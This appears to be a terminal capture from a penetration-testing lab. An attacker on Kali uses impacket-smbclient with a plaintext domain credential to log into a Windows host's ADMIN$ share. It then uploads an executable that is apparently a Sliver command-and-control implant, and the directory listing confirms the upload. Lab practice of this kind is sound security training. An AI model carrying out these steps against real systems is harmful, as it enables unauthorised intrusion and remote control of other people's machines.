 ┌──(kali㉿kali)-[~]
└─$ impacket-smbclient north.sevenkingdoms.local/jeor.mormont:_L0ngCl@w_@192.168.56.22
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

Type help for list of commands
# shares
ADMIN$
all
C$
IPC$
public
# use ADMIN$
# put /home/kali/Desktop/sliver/DEAF_SCULPTURE.exe
# ls
drw-rw-rw-          0  Wed Sep  3 17:45:14 2025 .
drw-rw-rw-          0  Wed Sep  3 17:45:14 2025 ..
drw-rw-rw-          0  Wed May 12 00:55:34 2021 ADFS
drw-rw-rw-          0  Wed May 12 08:37:33 2021 appcompat
drw-rw-rw-          0  Wed May 12 00:55:34 2021 apppatch
drw-rw-rw-          0  Thu Jun 12 12:37:02 2025 AppReadiness
drw-rw-rw-          0  Thu Jun 12 12:34:32 2025 assembly
drw-rw-rw-          0  Wed May 12 00:55:34 2021 bcastdvr
-rw-rw-rw-      79360  Wed May 12 00:56:05 2021 bfsvc.exe
drw-rw-rw-          0  Wed May 12 08:37:33 2021 Boot
-rw-rw-rw-      67584  Wed Sep  3 17:30:19 2025 bootstat.dat
drw-rw-rw-          0  Wed May 12 08:37:33 2021 Branding
drw-rw-rw-          0  Thu Jun 12 12:57:43 2025 CbsTemp
drw-rw-rw-          0  Wed May 12 08:37:33 2021 Containers
drw-rw-rw-          0  Wed May 12 00:55:32 2021 CSC
drw-rw-rw-          0  Wed May 12 08:37:33 2021 Cursors
-rw-rw-rw-   15882240  Wed Sep  3 17:45:14 2025 DEAF_SCULPTURE.exe
drw-rw-rw-          0  Thu Jun 12 11:34:33 2025 debug